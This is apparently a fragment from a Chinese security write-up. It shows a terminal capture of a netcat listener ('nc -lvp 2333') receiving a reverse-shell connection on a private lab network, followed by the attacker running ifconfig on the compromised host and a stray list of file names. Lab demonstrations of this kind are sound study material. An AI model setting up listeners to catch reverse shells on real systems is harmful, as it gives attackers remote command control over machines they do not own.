 root@K0rz3n:~# nc -lvp 2333
listening on [any] 2333 ...
192.168.146.128: inverse host lookup failed: Unknown host
connect to [192.168.146.129] from (UNKNOWN) [192.168.146.128] 52450
ifconfig
docker0 Link encap:以太网 硬件地址 02:42:44:24:06:7f
inet 地址:172.17.0.1 广播:0.0.0.0 掩码:255.255.0.0
UP BROADCAST MULTICAST MTU:1500 跃点数:1
接收数据包:0 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:0 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:0
接收字节:0 (0.0 B) 发送字节:0 (0.0 B)
ens33 Link encap:以太网 硬件地址 00:0c:29:1c:f1:96
inet 地址:192.168.146.128 广播:192.168.146.255 掩码:255.255.255.0
inet6 地址: fe80::20c:29ff:fe1c:f196/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 跃点数:1
接收数据包:10692 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:10348 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:1000
接收字节:1311919 (1.3 MB) 发送字节:1294922 (1.2 MB)
lo Link encap:本地环回
inet 地址:127.0.0.1 掩码:255.0.0.0
inet6 地址: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 跃点数:1
接收数据包:11058 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:11058 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:1000
接收字节:1015296 (1.0 MB) 发送字节:1015296 (1.0 MB)
先知社区
run.vbs
电信系统设计
2.html
2.txt
hack.wvs
txt
connection.
bat